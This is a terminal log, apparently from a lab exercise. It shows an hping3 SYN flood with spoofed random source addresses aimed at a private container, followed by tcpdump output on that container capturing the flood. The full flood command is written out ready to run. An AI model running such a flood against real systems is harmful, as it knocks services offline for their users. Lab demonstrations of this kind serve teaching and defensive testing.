 ┌──(f12㉿kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.28.0.2
[sudo] password for f12:
HPING 172.28.0.2 (br-b166736cf72b 172.28.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
root@4681d70810ec:/# cpdump -i eth0 'tcp[tcpflags] == tcp-syn'
bash: cpdump: command not found
root@4681d70810ec:/# tcpdump -i eth0 'tcp[tcpflags] == tcp-syn'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
19:56:49.173867 IP 17.194.133.158.60957 > 4681d70810ec.80: Flags [S], seq 200531083:200531203, win 64, length 120: HTTP
19:56:49.173878 IP 9.127.56.184.60958 > 4681d70810ec.80: Flags [S], seq 1711212208:1711212328, win 64, length 120: HTTP
19:56:49.173889 IP 163.192.241.20.60959 > 4681d70810ec.80: Flags [S], seq 539812868:539812988, win 64, length 120: HTTP
19:56:49.173900 IP 205.97.17.34.60960 > 4681d70810ec.80: Flags [S], seq 1459198749:1459198869, win 64, length 120: HTTP
19:56:49.173910 IP 83.126.151.198.60961 > 4681d70810ec.80: Flags [S], seq 1987588155:1987588275, win 64, length 120: HTTP
19:56:49.173922 IP 8.153.234.78.60962 > 4681d70810ec.80: Flags [S], seq 13495824:13495944, win 64, length 120: HTTP
19:56:49.173934 IP 251.144.46.57.60963 > 4681d70810ec.80: Flags [S], seq 1462226342:1462226462, win 64, length 120: HTTP
19:56:49.173946 IP 205.69.169.108.60964 > 4681d70810ec.80: Flags [S], seq 2124775582:2124775702, win 64, length 120: HTTP
19:56:49.173956 IP 10.139.218.2.60965 > 4681d70810ec.80: Flags [S], seq 1409659087:1409659207, win 64, length 120: HTTP
19:56:49.173971 IP 32.190.254.19.60966 > 4681d70810ec.80: Flags [S], seq 180829946:180830066, win 64, length 120: HTTP
19:56:49.173982 IP 184-20-2-68.cust.exede.net.60967 > 4681d70810ec.80: Flags [S], seq 1290753680:1290753800, win 64, length 120: HTTP
19:56:49.173992 IP softbank219062006245.bbtec.net.60968 > 4681d70810ec.80: Flags [S], seq 768970475:768970595, win 64, length 120: HTTP
19:56:49.174004 IP 194.0.141.55.60969 > 4681d70810ec.80: Flags [S], seq 1856155094:1856155214, win 64, length 120: HTTP
19:56:49.174018 IP c-73-84-249-194.hsd1.fl.comcast.net.60970 > 4681d70810ec.80: Flags [S], seq 1359516541:1359516661, win 64, length 120: HTTP
19:56:49.174031 IP 158.232.54.109.60971 > 4681d70810ec.80: Flags [S], seq 2053368815:2053368935, win 64, length 120: HTTP
19:56:49.174041 IP 59.199.25.223.60972 > 4681d70810ec.80: Flags [S], seq 304169774:304169894, win 64, length 120: HTTP
19:56:49.174051 IP 136.232.138.172.60973 > 4681d70810ec.80: Flags [S], seq 599126041:599126161, win 64, length 120: HTTP
19:56:49.174064 IP h159-112-9-152.cntral.broadband.dynamic.tds.net.60974 > 4681d70810ec.80: Flags [S], seq 1957759150:1957759270, win 64, length 120: HTTP
19:56:49.174075 IP 172.39.184.3.60975 > 4681d70810ec.80: Flags [S], seq 2862632:2862752, win 64, length 120: HTTP
19:56:49.174086 IP 218.201.110.75.60976 > 4681d70810ec.80: Flags [S], seq 434915460:434915580, win 64, length 120: HTTP
^C19:56:49.174096 IP 249.99.150.17.60977 > 4681d70810ec.80: Flags [S], seq 748459116:748459236, win 64, length 120: HTTP

21 packets captured
3955070 packets received by filter
3947134 packets dropped by kernel